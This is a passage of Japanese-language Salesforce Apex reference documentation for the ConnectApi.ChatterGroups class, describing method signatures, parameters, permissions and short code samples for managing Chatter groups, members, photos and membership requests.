非公開グループへの参加要求に関する情報を取得します。

#### API バージョン

28.0

#### Chatter が必要かどうか

はい

#### 署名

```
public static ConnectApi.GroupMembershipRequest getGroupMembershipRequest(String
communityId, String requestId)
```

#### パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*requestId*

型: [String](#)

非公開グループへの参加要求の ID。

#### 戻り値

型: [ConnectApi.GroupMembershipRequest](#)

#### 使用方法

このメソッドは、コンテキストユーザがグループマネージャまたは所有者であるか、「すべてのデータの編集」権限を持っている場合にのみ正常に実行されます。

**getGroupMembershipRequests (communityId, groupId)**

非公開グループへのすべての参加要求に関する情報を取得します。

API バージョン

28.0

Chatter が必要かどうか

はい

署名

```
public static ConnectApi.GroupMembershipRequests getGroupMembershipRequests(String communityId, String groupId)
```

パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*groupId*

型: [String](#)

グループの ID。

戻り値

型: [ConnectApi.GroupMembershipRequests](#)

使用方法

このメソッドは、コンテキストユーザがグループマネージャまたは所有者であるか、「すべてのデータの編集」権限を持っている場合にのみ正常に実行されます。

**getGroupMembershipRequests (communityId, groupId, status)**

指定された状況の非公開グループへのすべての参加要求に関する情報を取得します。

API バージョン

28.0

Chatter が必要かどうか

はい

## 署名

```
public static ConnectApi.GroupMembershipRequests getGroupMembershipRequests(String communityId, String groupId, ConnectApi.GroupMembershipRequestStatus status)
```

## パラメータ

*communityId*

型: [String](#)

コミュニティの ID、internal、または null のいずれかを使用します。

*groupId*

型: [String](#)

グループの ID。

*status*

型: [ConnectApi.GroupMembershipRequestStatus](#)

*status* — 非公開グループへの参加要求の状況。

- Accepted
- Declined
- Pending

## 戻り値

型: [ConnectApi.GroupMembershipRequests](#)

## 使用方法

このメソッドは、コンテキストユーザがグループマネージャまたは所有者であるか、「すべてのデータの編集」権限を持っている場合にのみ正常に実行されます。

### **getGroups (communityId)**

グループの最初のページを取得します。

### API バージョン

28.0

### ゲストユーザが使用可能

31.0

### Chatter が必要かどうか

はい

## 署名

```
public static ConnectApi.ChatterGroupPage getGroups(String communityId)
```

## パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

## 戻り値

型: [ConnectApi.ChatterGroupPage](#)

```
getGroups(communityId, pageParam, pageSize)
```

グループのページを取得します。

## API バージョン

28.0

## ゲストユーザが使用可能

31.0

## Chatter が必要かどうか

はい

## 署名

```
public static ConnectApi.ChatterGroupPage getGroups(String communityId, Integer pageParam, Integer pageSize)
```

## パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*pageParam*

型: [Integer](#)

返すページのページ番号を指定します。0 から開始します。 `null` または 0 を渡すと、最初のページが返されます。

*pageSize*

型: [Integer](#)

ページあたりの項目数を指定します。有効な値は1～100です。null を渡すと、デフォルトサイズの25に設定されます。

## 戻り値

型: [ConnectApi.ChatterGroupPage](#)

**getGroups**(communityId, pageParam, pageSize, archiveStatus)

アーカイブ状況が指定されたグループのページを取得します。

## API バージョン

29.0

## ゲストユーザが使用可能

31.0

## Chatter が必要かどうか

はい

## 署名

```
public static ConnectApi.ChatterGroupPage getGroups(String communityId, Integer pageParam, Integer pageSize, ConnectApi.GroupArchiveStatus archiveStatus)
```

## パラメータ

*communityId*

型: [String](#)

コミュニティの ID、internal、または null のいずれかを使用します。

*pageParam*

型: [Integer](#)

返すページのページ番号を指定します。0 から開始します。null または 0 を渡すと、最初のページが返されます。

*pageSize*

型: [Integer](#)

ページあたりの項目数を指定します。有効な値は1～100です。null を渡すと、デフォルトサイズの25に設定されます。

*archiveStatus*

型: [ConnectApi.GroupArchiveStatus](#)

グループのアーカイブ状況。

- All — アーカイブ対象かどうかに関係なく、すべてのグループ。

- Archived — アーカイブ対象のグループ。
  - NotArchived — アーカイブ対象外のグループのみ。
- `null` を渡すと、デフォルト値の `All` が使用されます。

## 戻り値

型: `ConnectApi.ChatterGroupPage`

**getMember (communityId, membershipId)**

グループメンバーに関する情報の取得。

API バージョン

28.0

Chatter が必要かどうか

はい

## 署名

```
public static ConnectApi.GroupMember getMember(String communityId, String membershipId)
```

## パラメータ

*communityId*

型: `String`

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*membershipId*

型: `String`

メンバーシップの ID。

## 戻り値

型: `ConnectApi.GroupMember`

**getMembers (communityId, groupId)**

グループのメンバーに関する情報の最初のページを取得します。

API バージョン

28.0

ゲストユーザが使用可能

36.0

Chatter が必要かどうか

はい

署名

```
public static ConnectApi.GroupMemberPage getMembers(String communityId, String groupId)
```

パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*groupId*

型: [String](#)

グループの ID。

戻り値

型: [ConnectApi.GroupMemberPage](#)

```
getMembers (communityId, groupId, pageParam, pageSize)
```

グループのメンバーに関する情報のページを取得します。

API バージョン

28.0

ゲストユーザが使用可能

36.0

Chatter が必要かどうか

はい

署名

```
public static ConnectApi.GroupMemberPage getMembers(String communityId, String groupId,  
Integer pageParam, Integer pageSize)
```

## パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*groupId*

型: [String](#)

グループの ID。

*pageParam*

型: [Integer](#)

返すページのページ番号を指定します。0 から開始します。 `null` または 0 を渡すと、最初のページが返されます。

*pageSize*

型: [Integer](#)

ページあたりの項目数を指定します。有効な値は 1 ~ 100 です。 `null` を渡すと、デフォルトサイズの 25 に設定されます。

## 戻り値

型: [ConnectApi.GroupMemberPage](#)

**getMembershipBatch(*communityId*, *membershipIds*)**

グループメンバーシップリストに関する情報を取得します。

## API バージョン

31.0

Chatter が必要かどうか

はい

## 署名

```
public static ConnectApi.BatchResult[] getMembershipBatch(String communityId,
List<String> membershipIds)
```

## パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*membershipIds*

型: [List<String>](#)

最大 500 件のグループメンバーシップ ID のリスト。

## 戻り値

型: `ConnectApi.BatchResult[]`

`ConnectApi.BatchResult.getResult()` メソッドは、読み込まれなかったグループの結果に含まれる `ConnectApi.GroupMember` オブジェクトとエラーを返します。

## 例

```
// Get members of a group.
ConnectApi.GroupMemberPage membersPage = ConnectApi.ChatterGroups.getMembers(null,
'0F9D00000000oOT');

// Create a list of membership IDs.
List<String> membersList = new List<String>();
for (ConnectApi.GroupMember groupMember : membersPage.members) {
    membersList.add(groupMember.id);
}

// Get info about all group memberships in the list.
ConnectApi.BatchResult[] batchResults = ConnectApi.ChatterGroups.getMembershipBatch(null,
membersList);

for (ConnectApi.BatchResult batchResult : batchResults) {
    if (batchResult.isSuccess()) {
        // Operation was successful.
        // Print the first name of each member.
        ConnectApi.GroupMember groupMember;
        if (batchResult.getResult() instanceof ConnectApi.GroupMember) {
            groupMember = (ConnectApi.GroupMember) batchResult.getResult();
        }
        System.debug('SUCCESS');
        System.debug(groupMember.user.firstName);
    }
    else {
        // Operation failed. Print errors.
        System.debug('FAILURE');
        System.debug(batchResult.getErrorMessage());
    }
}
}
```

## 関連トピック:

[getGroupBatch\(communityId, groupIds\)](#)

## **getMyChatterSettings(communityId, groupId)**

グループのコンテキストユーザの Chatter 設定を取得します。

API バージョン

28.0

Chatter が必要かどうか

はい

署名

```
public static ConnectApi.GroupChatterSettings getMyChatterSettings(String communityId,  
String groupId)
```

パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*groupId*

型: [String](#)

グループの ID。

戻り値

型: [ConnectApi.GroupChatterSettings](#)

**getPhoto (communityId, groupId)**

グループの写真を取得します。

API バージョン

28.0

Chatter が必要かどうか

はい

署名

```
public static ConnectApi.Photo getPhoto(String communityId, String groupId)
```

パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*groupId*

型: `String`

グループの ID。

戻り値

型: `ConnectApi.Photo`

**getRecord(*communityId*, *groupRecordId*)**

グループに関連付けられたレコードを取得します。

API バージョン

34.0

Chatter が必要かどうか

はい

署名

```
public static ConnectApi.GroupRecord getRecord(String communityId, String groupRecordId)
```

パラメータ

*communityId*

型: `String`

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*groupRecordId*

型: `String`

グループレコードの ID。

戻り値

型: `ConnectApi.GroupRecord`

**getRecords(*communityId*, *groupId*)**

グループに関連付けられたレコードの最初のページを取得します。

API バージョン

33.0

Chatter が必要かどうか

はい

署名

```
public static ConnectApi.GroupRecordPage getRecords(String communityId, String groupId)
```

パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*groupId*

型: [String](#)

グループの ID。

戻り値

型: [ConnectApi.GroupRecordPage](#)

```
getRecords(communityId, groupId, pageParam, pageSize)
```

グループに関連付けられたレコードのページを取得します。

API バージョン

33.0

Chatter が必要かどうか

はい

署名

```
public static ConnectApi.GroupRecordPage getRecords(String communityId, String groupId, Integer pageParam, Integer pageSize)
```

パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*groupId*

型: [String](#)

グループの ID。

*pageParam*

型: [Integer](#)

返すページのページ番号を指定します。0 から開始します。null または 0 を渡すと、最初のページが返されます。

*pageSize*

型: [Integer](#)

ページあたりの項目数を指定します。有効な値は 1 ~ 100 です。null を渡すと、デフォルトサイズの 25 に設定されます。

## 戻り値

型: [ConnectApi.GroupRecordPage](#)

**inviteUsers (groupId, invite)**

グループに参加してもらうために内部ユーザおよび外部ユーザを招待します。

## API バージョン

39.0

## Chatter が必要かどうか

はい

## 署名

```
public static ConnectApi.Invitations inviteUsers(String groupId, ConnectApi.InviteInput invite)
```

## パラメータ

*groupId*

型: [String](#)

グループの ID。

*invite*

型: [ConnectApi.InviteInput](#)

[ConnectApi.InviteInput](#) 本文。

## 戻り値

型: [ConnectApi.Invitations](#)

**postAnnouncement (communityId, groupId, announcement)**

グループにお知らせを投稿します。

## API バージョン

31.0

## Chatter が必要かどうか

はい

## 署名

```
public static ConnectApi.Announcement postAnnouncement(String communityId, String
groupId, ConnectApi.AnnouncementInput announcement)
```

## パラメータ

*communityId*型: [String](#)コミュニティの ID、`internal`、または `null` のいずれかを使用します。*groupId*型: [String](#)

グループの ID。

*announcement*型: [ConnectApi.AnnouncementInput](#)`ConnectApi.AnnouncementInput` オブジェクト。

## 戻り値

型: [ConnectApi.Announcement](#)

## 使用方法

お知らせは、情報を強調表示するために使用します。ユーザは、お知らせに対するディスカッション、いいね!、コメントの投稿ができます。フィード投稿を削除するとお知らせが削除されます。

お知らせの投稿、お知らせに関する情報の取得、お知らせの表示期限の更新、またはお知らせの削除を行うには、[ConnectApi.Announcements](#) クラスのメソッドを使用します。

```
removeRecord(communityId, groupRecordId)
```

レコードとグループの関連付けを削除します。

## API バージョン

34.0

## Chatter が必要かどうか

はい

## 署名

```
public static Void removeRecord(String communityId, String groupRecordId)
```

## パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*groupRecordId*

型: [String](#)

グループレコードの ID。

## 戻り値

型: `Void`

**`requestGroupMembership(communityId, groupId)`**

非公開グループのメンバーシップを要求します。

## API バージョン

28.0

Chatter が必要かどうか

はい

## 署名

```
public static ConnectApi.GroupMembershipRequest requestGroupMembership(String communityId, String groupId)
```

## パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*groupId*

型: [String](#)

グループの ID。

## 戻り値

型: [ConnectApi.GroupMembershipRequest](#)

### サンプル: 非公開グループへの参加要求

このサンプルコードは `ConnectApi.ChatterGroups.requestGroupMembership` をコールして非公開グループへの参加要求を行います。

```
String communityId = null;
ID groupId = '0F9x0000000hAZ';

ConnectApi.GroupMembershipRequest membershipRequest =
ConnectApi.ChatterGroups.requestGroupMembership(communityId, groupId);
```

### `searchGroups (communityId, q)`

検索条件に一致するグループの最初のページを取得します。

#### API バージョン

28.0

#### ゲストユーザが使用可能

31.0

#### Chatter が必要かどうか

はい

#### 署名

```
public static ConnectApi.ChatterGroupPage searchGroups(String communityId, String q)
```

#### パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*q*

型: [String](#)

検索する文字列を指定します。検索文字列にはワイルドカード文字を除いて 2 文字以上が含まれている必要があります。「[ワイルドカード](#)」を参照してください。`null` を指定できます。

#### 戻り値

型: [ConnectApi.ChatterGroupPage](#)

## 使用方法

このメソッドを使用するコードをテストするには、一致する `set test` メソッドを使用します (メソッド名に `setTest` をプレフィックスとして付けます)。 `set test` メソッドでは、同じパラメータを使用します。パラメータが同じでないと、コードで例外が発生します。

### 関連トピック:

[setTestSearchGroups\(communityId, q, result\)](#)

[ConnectApi コードのテスト](#)

### `searchGroups (communityId, q, pageParam, pageSize)`

検索条件に一致するグループのページを取得します。

### API バージョン

28.0

### ゲストユーザーが使用可能

31.0

### Chatter が必要かどうか

はい

### 署名

```
public static ConnectApi.ChatterGroupPage searchGroups(String communityId, String q, Integer pageParam, Integer pageSize)
```

### パラメータ

`communityId`

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

`q`

型: [String](#)

検索する文字列を指定します。検索文字列にはワイルドカード文字を除いて 2 文字以上が含まれている必要があります。「[ワイルドカード](#)」を参照してください。 `null` を指定できます。

`pageParam`

型: [Integer](#)

返すページのページ番号を指定します。0 から開始します。 `null` または 0 を渡すと、最初のページが返されます。

`pageSize`

型: [Integer](#)

ページあたりの項目数を指定します。有効な値は 1 ~ 100 です。 `null` を渡すと、デフォルトサイズの 25 に設定されます。

## 戻り値

型: `ConnectApi.ChatterGroupPage`

## 使用方法

このメソッドを使用するコードをテストするには、一致する `set test` メソッドを使用します (メソッド名に `setTest` をプレフィックスとして付けます)。 `set test` メソッドでは、同じパラメータを使用します。パラメータが同じでないと、コードで例外が発生します。

## 関連トピック:

`setTestSearchGroups(communityId, q, pageParam, pageSize, result)`

[ConnectApi コードのテスト](#)

**`searchGroups(communityId, q, archiveStatus, pageParam, pageSize)`**

検索条件に一致する、アーカイブ状況が指定されたグループのページを取得します。

## API バージョン

29.0

## ゲストユーザが使用可能

31.0

## Chatter が必要かどうか

はい

## 署名

```
public static ConnectApi.ChatterGroupPage searchGroups(String communityId, String q,
ConnectApi.GroupArchiveStatus archiveStatus, Integer pageParam, Integer pageSize)
```

## パラメータ

*communityId*

型: `String`

コミュニティの ID、 `internal`、または `null` のいずれかを使用します。

*q*

型: `String`

検索する文字列を指定します。検索文字列にはワイルドカード文字を除いて2文字以上が含まれている必要があります。「[ワイルドカード](#)」を参照してください。`null`を指定できます。

`archiveStatus`

型: [ConnectApi.GroupArchiveStatus](#)

グループのアーカイブ状況。

- All — アーカイブ対象かどうかに関係なく、すべてのグループ。
- Archived — アーカイブ対象のグループ。
- NotArchived — アーカイブ対象外のグループのみ。

`pageParam`

型: [Integer](#)

返すページのページ番号を指定します。0から開始します。`null` または 0 を渡すと、最初のページが返されます。

`pageSize`

型: [Integer](#)

ページあたりの項目数を指定します。有効な値は1～100です。`null` を渡すと、デフォルトサイズの25に設定されます。

## 戻り値

型: [ConnectApi.ChatterGroupPage](#)

## 使用方法

このメソッドを使用するコードをテストするには、一致する `set test` メソッドを使用します(メソッド名に `setTest` をプレフィックスとして付けます)。 `set test` メソッドでは、同じパラメータを使用します。パラメータが同じでないと、コードで例外が発生します。

## 関連トピック:

[setTestSearchGroups\(communityId, q, archiveStatus, pageParam, pageSize, result\)](#)

[ConnectApi コードのテスト](#)

**`setBannerPhoto(communityId, groupId, fileId, versionNumber)`**

アップロードされたファイルをグループのバナー写真として設定します。

## API バージョン

36.0

## Chatter が必要かどうか

はい

## 署名

```
public static ConnectApi.BannerPhoto setBannerPhoto(String communityId, String groupId,
String fileId, Integer versionNumber)
```

## パラメータ

*communityId*

型: [String](#)

コミュニティの ID、internal、または `null` のいずれかを使用します。

*groupId*

型: [String](#)

グループの ID。

*fileId*

型: [String](#)

すでにアップロードされたファイルの ID。キープレフィックスは 069、画像は 8 MB 未満にする必要があります。

*versionNumber*

型: [Integer](#)

既存ファイルのバージョン番号。既存のバージョン番号を指定するか、`null` を指定して最新バージョンを取得します。

## 戻り値

型: [ConnectApi.BannerPhoto](#)

## 使用方法

このメソッドは、コンテキストユーザがグループマネージャまたは所有者であるか、「すべてのデータの編集」権限を持っている場合にのみ正常に実行されます。

写真は非同期に処理され、すぐには表示されない場合があります。

```
setBannerPhoto(communityId, groupId, fileUpload)
```

アップロードされていないファイルをグループのバナー写真として設定します。

## API バージョン

36.0

## Chatter が必要かどうか

はい

## 署名

```
public static ConnectApi.BannerPhoto setBannerPhoto(String communityId, String groupId,
ConnectApi.BinaryInput fileUpload)
```

## パラメータ

*communityId*

型: `String`

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*groupId*

型: `String`

グループの ID。

*fileUpload*

型: `ConnectApi.BinaryInput`

写真として使用するファイル。画像として使用できるコンテンツタイプである必要があります。

## 戻り値

型: `ConnectApi.BannerPhoto`

## 使用方法

このメソッドは、コンテキストユーザがグループマネージャまたは所有者であるか、「すべてのデータの編集」権限を持っている場合にのみ正常に実行されます。

写真は非同期に処理され、すぐには表示されない場合があります。

```
setBannerPhotoWithAttributes(communityId, groupId, bannerPhoto)
```

アップロードされたファイルをグループのバナー写真として設定してトリミングします。

## API バージョン

36.0

## Chatter が必要かどうか

はい

## 署名

```
public static ConnectApi.BannerPhoto setBannerPhotoWithAttributes(String communityId,
String groupId, ConnectApi.BannerPhotoInput bannerPhoto)
```

## パラメータ

*communityId*

型: `String`

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*groupId*

型: `String`

グループの ID。

*bannerPhoto*

型: `ConnectApi.BannerPhotoInput`

ファイルの ID とバージョン、およびファイルのトリミング方法を指定する `ConnectApi.BannerPhotoInput` オブジェクト。

## 戻り値

型: `ConnectApi.BannerPhoto`

## 使用方法

このメソッドは、コンテキストユーザがグループマネージャまたは所有者であるか、「すべてのデータの編集」権限を持っている場合にのみ正常に実行されます。

写真は非同期に処理され、すぐには表示されない場合があります。

```
setBannerPhotoWithAttributes(communityId, groupId, bannerPhoto, fileUpload)
```

アップロードされていないファイルをグループのバナー写真として設定してトリミングします。

## API バージョン

36.0

## Chatter が必要かどうか

はい

## 署名

```
public static ConnectApi.BannerPhoto setBannerPhotoWithAttributes(String communityId,  
String groupId, ConnectApi.BannerPhotoInput bannerPhoto, ConnectApi.BinaryInput  
fileUpload)
```

## パラメータ

*communityId*

型: `String`

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*groupId*

型: [String](#)

グループの ID。

*bannerPhoto*

型: [ConnectApi.BannerPhotoInput](#)

トリミングパラメータを指定する [ConnectApi.BannerPhotoInput](#) オブジェクト。

*fileUpload*

型: [ConnectApi.BinaryInput](#)

写真として使用するファイル。画像として使用できるコンテンツタイプである必要があります。

## 戻り値

型: [ConnectApi.BannerPhoto](#)

## 使用方法

このメソッドは、コンテキストユーザがグループマネージャまたは所有者であるか、「すべてのデータの編集」権限を持っている場合にのみ正常に実行されます。

写真は非同期に処理され、すぐには表示されない場合があります。

**setPhoto([communityId](#), [groupId](#), [fileId](#), [versionNumber](#))**

アップロードされたファイルをグループの写真として設定します。

## API バージョン

28.0

## Chatter が必要かどうか

はい

## 署名

```
public static ConnectApi.Photo setPhoto(String communityId, String groupId, String
fileId, Integer versionNumber)
```

## パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*groupId*

型: [String](#)

グループの ID。

*fileId*

型: [String](#)

すでにアップロードされたファイルのID。キープレフィックスは069、ファイルは2GB未満の画像にする必要があります。

*versionNumber*

型: [Integer](#)

既存ファイルのバージョン番号。既存のバージョン番号を指定するか、`null`を指定して最新バージョンを取得します。

## 戻り値

型: [ConnectApi.Photo](#)

## 使用方法

このメソッドは、コンテキストユーザがグループマネージャまたは所有者であるか、「すべてのデータの編集」権限を持っている場合にのみ正常に実行されます。

写真は非同期に処理され、すぐには表示されない場合があります。

## サンプル: 既存ファイルを使用したグループ写真の更新

グループを作成した時点では、グループ写真は含まれていません。Salesforceにすでにアップロードされている既存の写真をグループ写真として設定できます。キープレフィックスは069、ファイルサイズは2GB未満にする必要があります。

```
String communityId = null;
ID groupId = '0F9x00000000hAK';
ID fileId = '069x00000001Ion';

// Set photo
ConnectApi.Photo photo = ConnectApi.ChatterGroups.setPhoto(communityId, groupId, fileId,
null);
```

## **setPhoto(communityId, groupId, fileUpload)**

アップロードされていないファイルをグループの写真として設定します。

## API バージョン

28.0

## Chatter が必要かどうか

はい

## 署名

```
public static ConnectApi.Photo setPhoto(String communityId, String groupId,
ConnectApi.BinaryInput fileUpload)
```

## パラメータ

*communityId*

型: `String`

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*groupId*

型: `String`

グループの ID。

*fileUpload*

型: `ConnectApi.BinaryInput`

写真として使用するファイル。画像として使用できるコンテンツタイプである必要があります。

## 戻り値

型: `ConnectApi.Photo`

## 使用方法

このメソッドは、コンテキストユーザがグループマネージャまたは所有者であるか、「すべてのデータの編集」権限を持っている場合にのみ正常に実行されます。

写真は非同期に処理され、すぐには表示されない場合があります。

サンプル: 新しいファイルをアップロードしてグループ写真として使用する

グループを作成した時点では、グループ写真は含まれていません。写真をアップロードし、グループ写真としてそれを設定できます。

```
String communityId = null;
ID groupId = '0F9x00000000hAP';
ID photoId = '069x00000001Ioo';

// Set photo
List<ContentVersion> groupPhoto = [Select c.VersionData From ContentVersion c where
ContentDocumentId=:photoId];
ConnectApi.BinaryInput binary = new ConnectApi.BinaryInput(groupPhoto.get(0).VersionData,
'image/png', 'image.png');
ConnectApi.Photo photo = ConnectApi.ChatterGroups.setPhoto(communityId, groupId, binary);
```

**setPhotoWithAttributes(communityId, groupId, photo)**

アップロードされたファイルをグループの写真として設定してトリミングします。

## API バージョン

29.0

## Chatter が必要かどうか

はい

## 署名

```
public static ConnectApi.Photo setPhotoWithAttributes(String communityId, String groupId,
ConnectApi.PhotoInput photo)
```

## パラメータ

*communityId*型: [String](#)コミュニティの ID、`internal`、または `null` のいずれかを使用します。*groupId*型: [String](#)

グループの ID。

*photo*型: [ConnectApi.PhotoInput](#)ファイルの ID とバージョン、およびファイルのトリミング方法を指定する `ConnectApi.PhotoInput` オブジェクト。

## 戻り値

型: [ConnectApi.Photo](#)

## 使用方法

このメソッドは、コンテキストユーザがグループマネージャまたは所有者であるか、「すべてのデータの編集」権限を持っている場合にのみ正常に実行されます。

写真は非同期に処理され、すぐには表示されない場合があります。

```
setPhotoWithAttributes(communityId, groupId, photo, fileUpload)
```

アップロードされていないファイルをグループの写真として設定してトリミングします。

## API バージョン

29.0

## Chatter が必要かどうか

はい

## 署名

```
public static ConnectApi.Photo setPhotoWithAttributes(String communityId, String groupId,
ConnectApi.PhotoInput photo, ConnectApi.BinaryInput fileUpload)
```

## パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*groupId*

型: [String](#)

グループの ID。

*photo*

型: [ConnectApi.PhotoInput](#)

*fileUpload* で指定されたファイルのトリミング方法を指定する [ConnectApi.PhotoInput](#) オブジェクト。

*fileUpload*

型: [ConnectApi.BinaryInput](#)

写真として使用するファイル。画像として使用できるコンテンツタイプである必要があります。

## 戻り値

型: [ConnectApi.Photo](#)

## 使用方法

このメソッドは、コンテキストユーザがグループマネージャまたは所有者であるか、「すべてのデータの編集」権限を持っている場合にのみ正常に実行されます。

写真は非同期に処理され、すぐには表示されない場合があります。

```
updateGroup(communityId, groupId, groupInput)
```

グループの設定を更新します。

## API バージョン

28.0

## Chatter が必要かどうか

はい

## 署名

```
public static ConnectApi.ChatterGroup updateGroup(String communityId, String groupId,
ConnectApi.ChatterGroupInput groupInput)
```

## パラメータ

*communityId*

型: `String`

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*groupId*

型: `String`

グループの ID。

*groupInput*

型: `ConnectApi.ChatterGroupInput`

`ConnectApi.ChatterGroupInput` オブジェクト。

## 戻り値

型: `ConnectApi.ChatterGroup`

## 使用方法

このメソッドは、コンテキストユーザがグループマネージャまたは所有者であるか、「すべてのデータの編集」権限を持っている場合にのみ正常に実行されます。このメソッドを使用して、`ConnectApi.ChatterGroupInput` クラスの設定を更新します。これらの設定には、グループが公開されているか非公開であるか、グループがアーカイブされているかどうかに関わらず、[情報]セクションのグループタイトルとテキストが含まれます。

## 例

この例では、グループをアーカイブします。

```
String groupId = '0F9D0000000qSz';
String communityId = null;

ConnectApi.ChatterGroupInput groupInput = new ConnectApi.ChatterGroupInput();
groupInput.isArchived = true;

ConnectApi.ChatterGroups.updateGroup(communityId, groupId, groupInput);
```

## **updateGroupMember(communityId, membershipId, role)**

グループメンバーのロールを更新します。

## API バージョン

29.0

Chatter が必要かどうか

はい

## 署名

```
public static ConnectApi.ChatterGroup updateGroupMember(String communityId, String membershipId, ConnectApi.GroupMembershipType role)
```

## パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*membershipId*

型: [String](#)

メンバーシップの ID。

*role*

型: [ConnectApi.GroupMembershipType](#)

グループメンバーシップの種別。次のいずれかの値になります。

- `GroupManager`
- `StandardMember`

## 戻り値

型: [ConnectApi.ChatterGroup](#)

## 使用方法

このメソッドは、コンテキストユーザがグループマネージャまたは所有者であるか、「すべてのデータの編集」権限を持っている場合にのみ正常に実行されます。

```
updateMyChatterSettings(communityId, groupId, emailFrequency)
```

グループのコンテキストユーザのメール頻度を更新します。

## API バージョン

28.0

Chatter が必要かどうか

はい

## 署名

```
public static ConnectApi.GroupChatterSettings updateMyChatterSettings(String communityId,
String groupId, ConnectApi.GroupEmailFrequency emailFrequency)
```

## パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*groupId*

型: [String](#)

グループの ID。

*emailFrequency*

型: [ConnectApi.GroupEmailFrequency](#)

ユーザがメールを受信する頻度。

- `EachPost`
- `DailyDigest`
- `WeeklyDigest`
- `Never`
- `UseDefault`

値 `UseDefault` には、[updateChatterSettings\(communityId, userId, defaultGroupEmailFrequency\)](#) へのコールで設定された値が使用されます。

## 戻り値

型: [ConnectApi.GroupChatterSettings](#)

**updateRequestStatus(communityId, requestId, status)**

非公開グループへの参加要求を更新します。

## API バージョン

28.0

Chatter が必要かどうか

はい

## 署名

```
public static ConnectApi.GroupMembershipRequest updateRequestStatus(String communityId,
String requestId, ConnectApi.GroupMembershipRequestStatus status)
```

## パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*requestId*

型: [String](#)

非公開グループへの参加要求の ID。

*status*

型: [ConnectApi.GroupMembershipRequestStatus](#)

要求の状況:

- `Accepted`
- `Declined`

このメソッドでは、`Pending` 値に列挙は使用できません。

## 戻り値

型: [ConnectApi.GroupMembershipRequest](#)

## 使用方法

このメソッドは、コンテキストユーザがグループマネージャまたは所有者であるか、「すべてのデータの編集」権限を持っている場合にのみ正常に実行されます。

## サンプル: 非公開グループへの参加要求の受諾または拒否

このサンプルコードは `ConnectApi.ChatterGroups.updateRequestStatus` をコールし、それをメンバーシップ要求 ID と `ConnectApi.GroupMembershipRequestStatus.Accepted` 状況を渡します。また、`ConnectApi.GroupMembershipRequestStatus.Declined` を渡すこともできます。

```
String communityId = null;
ID groupId = '0F9x0000000hAZ';
String requestId = '0I5x00000001snCAA';

ConnectApi.GroupMembershipRequest membershipRequestRep =
ConnectApi.ChatterGroups.updateRequestStatus(communityId, requestId,
ConnectApi.GroupMembershipRequestStatus.Accepted);
```

**`updateRequestStatus(communityId, requestId, status, responseMessage)`**

非公開グループへの参加要求を更新し、必要に応じて要求が拒否された場合のメッセージを指定します。

## API バージョン

35.0

Chatter が必要かどうか

はい

## 署名

```
public static ConnectApi.GroupMembershipRequest updateRequestStatus(String communityId,  
String requestId, ConnectApi.GroupMembershipRequestStatus status, String responseMessage)
```

## パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*requestId*

型: [String](#)

非公開グループへの参加要求の ID。

*status*

型: [ConnectApi.GroupMembershipRequestStatus](#)

要求の状況:

- `Accepted`
- `Declined`

このメソッドでは、`Pending` 値に列挙は使用できません。

*responseMessage*

型: [String](#)

メンバーシップ要求が却下された場合にユーザに表示するメッセージを指定します。このプロパティの値は、`status` プロパティの値が `Declined` の場合にのみ使用されます。

最大文字数は 756 文字です。

## 戻り値

型: [ConnectApi.GroupMembershipRequest](#)

## 使用方法

このメソッドは、コンテキストユーザがグループマネージャまたは所有者であるか、「すべてのデータの編集」権限を持っている場合にのみ正常に実行されます。

## ChatterGroups テストメソッド

`ChatterGroups` のテストメソッドを次に示します。すべてのメソッドが静的です。

これらのメソッドを使用して `ConnectApi` コードをテストする方法の詳細は、「[ConnectApi コードのテスト](#)」を参照してください。

**setTestSearchGroups (communityId, q, result)**

一致する `ConnectApi.searchGroups` メソッドをテストコンテキストでコールするときに返される `ConnectApi.ChatterGroupPage` オブジェクトを登録します。テストメソッドでは、同じパラメータを使用します。パラメータが同じでないと、例外が発生します。

## API バージョン

29.0

## 署名

```
public static Void setTestSearchGroups(String communityId, String q,
ConnectApi.ChatterGroupPage result)
```

## パラメータ

*communityId*型: `String`

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*q*型: `String`

検索する文字列を指定します。検索文字列にはワイルドカード文字を除いて 2 文字以上が含まれている必要があります。「ワイルドカード」を参照してください。 `null` を指定できます。

*result*型: `ConnectApi.ChatterGroupPage`

テスト `ConnectApi.ChatterGroupPage` オブジェクト。

## 戻り値

型: `Void`

## 関連トピック:

